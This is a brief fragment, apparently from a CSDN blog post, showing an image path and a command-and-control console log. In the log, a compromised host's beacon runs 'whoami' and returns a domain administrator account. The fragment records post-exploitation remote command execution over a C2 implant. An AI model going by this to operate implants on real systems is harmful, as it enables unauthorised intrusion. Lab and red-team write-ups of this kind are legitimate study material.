 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
god\administrator
CSDN @. iDea.